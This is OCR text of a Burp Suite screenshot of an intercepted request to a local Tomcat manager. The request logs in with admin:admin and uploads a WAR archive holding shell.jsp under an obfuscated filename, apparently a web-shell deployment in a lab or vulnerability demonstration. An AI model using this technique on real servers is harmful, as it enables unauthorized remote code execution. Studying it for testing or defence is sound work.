 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.2 - Temporary Project - licensed to 123456
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://localhost:8080 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /manager/html/upload?org.apache.catalina.filters.CSRF_NONCE=DE520F00312CAC22EFE01EEF10946C56 HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 748
4 Cache-Control: max-age=0
5 Authorization: Basic YWRtaW46YWRtaW4=
6 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: http://localhost:8080
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryw1hxaLo3pnPiQp2P
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8080/manager/html
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21 Cookie: JSESSIONID=B028519C6175A24419C3671D7E80C240; JSESSIONID=24FF96AABB9B862568A5ECA61C670F24
22 Connection: close
23
24 ------WebKitFormBoundaryw1hxaLo3pnPiQp2P
25 Content-Disposition: form-data; name="deployWar"; filename="\s\h\e\l\l.w\a\r"
26 Content-Type: application/octet-stream
27
28 PK
shell.jsp
29 shell.jspPK
30 ------WebKitFormBoundaryw1hxaLo3pnPiQp2P--
31
? Search... 0 matches